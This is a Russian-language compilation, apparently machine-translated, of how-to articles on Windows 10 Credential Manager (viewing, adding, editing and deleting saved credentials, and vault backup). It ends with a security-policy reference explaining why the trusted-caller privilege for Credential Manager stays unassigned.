В этой статье мы покажем вам все подробности использования диспетчера учетных данных в Windows 10. По сути, это цифровой шкафчик, который Windows использует для хранения учетных данных, таких как адреса, имена пользователей и т. Д. и пароли. Информация в дальнейшем используется для вашего локального компьютера или других ПК в тех же сетях или серверах. Эти данные для входа используются приложениями или программами, такими как File Explorer, Skype, Microsoft Office или Windows.
Использование диспетчера учетных данных в Windows 10
Вот как использовать диспетчер учетных данных в Windows 10 —
Открыть диспетчер учетных данных
Шаг 1. Сделайте комбинированное нажатие горячих клавиш Win + S и введите учетные данные и выберите результат Credential Manager , как показано на рисунке ниже.

Шаг 2: В следующем окне вверху отобразятся два хранилища: «Учетные данные для Интернета» и «Учетные данные Windows». Теперь, в зависимости от того, каким хранилищем вы предпочитаете управлять, щелкните его.
Веб-учетные данные : Он работает как хранилище вашей информации для входа в систему, которую вы делаете в Интернете. Это конкретное хранилище представляет всю информацию об учетных записях для веб-сайтов, которые хранятся в Skype, Microsoft Apps, Windows, а также в Internet Explorer и Microsoft Edge.
Учетные данные Windows : он накапливает и отображает информацию для входа в Windows вместе со своими службами.Он также накапливает идентификатор и пароль домашней группы, к которой вы присоединились.

Удалить веб-учетные данные
Диспетчер учетных данных в Windows 10 не предоставляет вам возможность вручную добавить информацию для входа на новый веб-сайт. Однако он позволяет вам удалить данные учетной записи той, которая уже указана.
• Просто войдите в раздел веб-учетных данных.
• Прокрутите список и разверните веб-сведения, учетные данные которых вы хотите удалить из системы.
• После раскрытия щелкните Удалить (см. Снимок экрана).

• Появится диалоговое окно с предупреждением об удалении веб-учетных данных, щелкните Да , чтобы завершить процесс.

Показать пароль веб-учетных данных
Каждый раз, когда вы посещаете веб-сайт и предоставляете учетные данные для входа, вся информация сохраняется в системе. В конечном итоге это также поможет вам увидеть забытый пароль. Посмотрим как!
— Найдите веб-сайт, пароль которого вы не можете вспомнить.
— Разверните его запись и щелкните опцию Показать , которая появляется рядом с паролем.

— Появится диалоговое окно «Безопасность Windows», чтобы подтвердить, что это действительно вы хотите получить доступ к паролю. После того, как вы предоставите свои данные, он покажет пароль прямо на экране ПК.
Добавление учетных данных Windows
В определенных ситуациях может потребоваться, чтобы система предоставляла вам учетные данные, когда это необходимо. В таком случае вы можете добавить учетные данные Windows в соответствии с предпочтениями в Windows 10.Например, вы можете добавить имя пользователя и пароль для доступа к «сетевому компьютеру».
Прежде всего, выберите Учетные данные Windows на главном интерфейсе.
Здесь нажмите Добавить учетные данные Windows ссылку (см. Снимок).

В следующем окне укажите необходимые сведения в соответствующих полях, например IP-адрес или сетевое имя. Затем введите имя пользователя, которое вы предпочитаете использовать.
Примечание : Убедитесь, что вы вводите имя компьютера перед именем пользователя.
Наконец, назначьте пароль по вашему выбору и нажмите OK , чтобы сохранить учетные данные.
Вот и все! После сохранения учетных данных каждый раз, когда вы пытаетесь получить доступ к сетевому ПК, он использует их все самостоятельно.
Редактировать учетные данные
Когда вы используете диспетчер учетных данных в Windows 10, вы увидите, что он также предоставляет вам возможность редактировать существующие.
# Прежде всего, найдите запись, которую вы хотите изменить, а затем разверните ее, щелкнув маленькую стрелку, которая появляется рядом с ней.
# Чуть ниже деталей щелкните опцию Edit , как показано на данном рисунке.

# Теперь измените информацию в соответствии с потребностями и, наконец, нажмите кнопку Сохранить , чтобы применить изменения.
Примечание. Специалисты советуют не менять зашифрованный пароль или учетные данные, используемые специализированными приложениями. Поступая так, вы можете поставить под угрозу правильную работу этих приложений. Это также может привести к его переустановке и настройке с нуля.При желании вы можете обновить изменения в самом приложении, но не в «Диспетчере учетных данных».
Задумывались ли вы о всплывающем диалоговом окне, в котором предлагается сохранить пароль для входа в систему, который вы только что сделали? Независимо от того, правильный или неправильный логин, эта подсказка приходит всегда. Пароль, который хранится в вашей системе, хранится в Credential Manager. Это его основное использование в системе. Как только вы войдете на веб-сайт, пароль для которого был сохранен вами, он автоматически завершит процедуру, введя пароль.
.Как открыть и использовать диспетчер учетных данных Windows в Windows 10
Windows имеет функцию под названием Credential Manager . Это не совсем новая функция, она похожа на технологию в прошлых версиях Windows, таких как Vista или XP, в том смысле, что в ней хранятся ваши пароли, к которым вы можете легко получить доступ и управлять ими. Однако в Windows 7 Microsoft добавила возможность резервного копирования и восстановления ваших паролей, а также придала ему приятный пользовательский интерфейс. Это было улучшено в Windows 10 , Windows 8.1 и , а также Windows 8 .
Эти учетные данные сохраняются в специальных папках на вашем компьютере, которые называются хранилищами. Хранилище по умолчанию для информации диспетчера учетных данных называется хранилищем Windows.
Диспетчер учетных данных Windows


Вы можете использовать Windows Credential Manager , часть служб аутентификации, для сохранения учетных данных, таких как имена пользователей и пароли, чтобы вы могли легко входить на веб-сайты или защищать компьютеры.Вы можете получить доступ к диспетчеру учетных данных через панель управления.
Чтобы получить доступ к диспетчеру учетных данных, введите «диспетчер учетных данных» в начале поиска и нажмите Enter.
В диспетчере учетных данных Windows можно:
- Добавить, изменить или удалить учетные данные Windows
- Добавить общие учетные данные
- Добавить учетные данные на основе сертификата
- Резервное копирование хранилища Windows
- Восстановление хранилища Windows
Все говорят сами за себя и просты в эксплуатации.
Щелкните здесь, чтобы узнать, как добавить, создать резервную копию и восстановить учетные данные пользователя с помощью Windows Vault.
Веб-менеджер учетных данных в Windows 10


В Windows 10/8 вы также увидите еще один тип учетных данных, называемых веб-учетными данными, которые помогают Internet Explorer хранить ваши веб-пароли.
Перейдите сюда, чтобы узнать, как управлять паролями в Internet Explorer с помощью диспетчера учетных данных, и здесь, если вы обнаружите, что Internet Explorer не сохраняет учетные данные для веб-сайта.
Диспетчер учетных данных не работает
Если вы обнаружите, что диспетчер учетных данных не работает, введите services.msc в начале поиска и нажмите Enter, чтобы открыть диспетчер служб. Здесь убедитесь, что служба Credential Manager и ее зависимости запущены и работают правильно. Дополнительные инструкции по устранению неполадок см. В разделе Диспетчер учетных данных не работает.
VaultPasswordView позволяет расшифровывать пароли, хранящиеся в Windows Vault.


- Теги: Диспетчер учетных данных, Пароли
Access Credential Manager в качестве доверенного абонента (Windows 10) — Windows Security
- 2 минуты на чтение
В этой статье
Относится к
Описывает передовой опыт, расположение, значения, управление политиками и соображения безопасности для Access Credential Manager в качестве параметра политики безопасности доверенного вызывающего абонента.
Ссылка
Диспетчер учетных данных доступа в качестве доверенного вызывающего объекта Параметр политики используется диспетчером учетных данных во время резервного копирования и восстановления. Никакие учетные записи не должны иметь эту привилегию, потому что она назначена только службе Winlogon. Сохраненные учетные данные пользователей могут быть скомпрометированы, если эта привилегия будет предоставлена другим объектам.
Константа: SeTrustedCredManAccessPrivilege
Возможные значения
- Список счетов, определяемый пользователем
- Не определено
Лучшие практики
- Не изменяйте этот параметр политики по умолчанию.
Расположение
Конфигурация компьютера \ Параметры Windows \ Параметры безопасности \ Локальные политики \ Назначение прав пользователя
Значения по умолчанию
| Тип сервера или GPO | Значение по умолчанию |
|---|---|
| Политика домена по умолчанию | Не определено |
| Политика контроллера домена по умолчанию | Не определено |
| Настройки по умолчанию для автономного сервера | Не определено |
| Действующие настройки контроллера домена по умолчанию | Не определено |
| Действующие настройки рядового сервера по умолчанию | Не определено |
| Действующие настройки клиентского компьютера по умолчанию | Не определено |
Управление политиками
В этом разделе описаны функции, инструменты и рекомендации, которые помогут вам управлять этой политикой.
Для того, чтобы этот параметр политики вступил в силу, перезагрузка компьютера не требуется.
Любое изменение назначения прав пользователя для учетной записи вступает в силу при следующем входе владельца учетной записи в систему.
Групповая политика
Параметры применяются в следующем порядке через объект групповой политики (GPO), который перезапишет параметры на локальном компьютере при следующем обновлении групповой политики:
- Параметры локальной политики
- Параметры политики сайта
- Параметры политики домена
- Параметры политики OU
Если локальный параметр неактивен, это означает, что этот параметр в настоящее время контролируется объектом групповой политики.
Соображения безопасности
В этом разделе описывается, как злоумышленник может использовать функцию или ее конфигурацию, как реализовать меры противодействия и возможные негативные последствия реализации мер противодействия.
Уязвимость
Если учетной записи дано это право, пользователь этой учетной записи может создать приложение, которое вызывает диспетчер учетных данных и возвращает учетные данные для другого пользователя.
Противодействие
Не определяйте диспетчер учетных данных Access Credential Manager в качестве параметра политики доверенного вызывающего абонента для любых учетных записей, кроме Credential Manager.
Возможное воздействие
Нет. Не определено — это конфигурация по умолчанию.
Назначение прав пользователя
.








